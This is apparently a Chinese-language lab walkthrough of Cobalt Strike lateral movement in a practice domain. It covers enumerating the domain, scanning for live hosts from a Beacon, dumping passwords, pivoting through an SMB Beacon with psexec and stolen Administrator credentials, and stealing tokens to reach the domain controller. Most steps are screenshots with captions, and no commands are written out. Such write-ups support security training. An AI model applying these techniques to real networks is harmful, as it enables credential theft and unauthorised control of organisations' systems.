

查看域成员计算机列表

查看域控制器

查看域管理员组

查看域密码策略

横向探测

内网主机发现



右键Beacon,进行端口扫描,cs会识别出所有的IP段



扫描完成后,在目标处,会列出探测到的存活主机



使用cs进行读取密码



在密码凭证中,可以看到抓取的密码

查看路由信息

横向渗透





SMB Beacon

新建smb监听



右键当前Beacon,派生一个会话



生成的子会话,在IP后面会有连接图标





psexec 使用凭证登录其它主机

在目标中,尝试使用psexec登录其它主机



在弹出的窗口中选择使用 god.org 的 Administrator 的凭证信息,监听器选择刚才创建的 smb beacon,会话也选择对应的 smb beacon 的会话



这样,就得到了 ROOT-TVI862UBEH 这台主机的 beacon



token 窃取

选择GOD/Administrator的令牌窃取

在psexec处,现在当前Token即可

查看cs会话列表,成功拿到域控服务器



最终视图效果